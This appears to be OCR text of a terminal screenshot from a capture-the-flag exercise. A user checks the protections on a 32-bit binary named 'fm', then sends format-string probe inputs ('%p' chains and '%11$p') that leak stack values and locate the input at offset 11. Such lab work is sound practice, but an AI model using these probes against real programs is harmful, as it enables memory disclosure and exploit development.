 File Edit View Search Terminal Help
giantbranch@ubuntu:~/Desktop$ chmod +x fm
giantbranch@ubuntu:~/Desktop$ file fm
fm: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=e1629654d12bffd18080971a87f
b52d9fc88b212, not stripped
giantbranch@ubuntu:~/Desktop$ checksec --file=fm
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH 73) Symbols No 0 2 fm
giantbranch@ubuntu:~/Desktop$ ./fm
aaaa.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
aaaa.0xffeef89c.0x50.(nil).0xf7f1b000.0xf7f1b918.0xffeef8a0.0xffeef994.(nil).0xffeef934.0x2f.0x61616161.0x2e70252e.0x252e7025.0x70252e70
3!
giantbranch@ubuntu:~/Desktop$ ./fm
aaaa%11$p
aaaa0x61616161
3!
giantbranch@ubuntu:~/Desktop$